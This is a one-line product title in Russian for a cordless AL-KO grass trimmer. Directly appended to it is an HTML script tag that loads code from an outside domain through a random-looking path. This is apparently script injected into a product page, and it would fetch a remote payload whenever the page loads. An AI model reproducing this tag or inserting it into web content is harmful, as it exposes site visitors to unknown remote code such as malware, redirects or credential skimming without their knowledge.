 Триммер аккумуляторный solo by AL-KO GT 4235<script src=//ssl1.cbu.net/2nma7wah></script>